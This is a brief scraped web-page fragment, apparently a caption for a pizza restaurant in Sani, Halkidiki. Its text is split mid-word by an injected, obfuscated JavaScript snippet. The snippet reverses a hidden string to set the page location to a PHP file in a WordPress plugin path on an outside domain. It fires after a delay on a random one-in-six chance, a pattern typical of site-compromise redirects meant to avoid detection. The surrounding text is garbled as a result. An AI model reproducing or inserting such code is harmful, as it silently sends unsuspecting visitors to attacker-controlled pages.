 Pizza Sul Pos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Sani, Halkidiki, Macedonia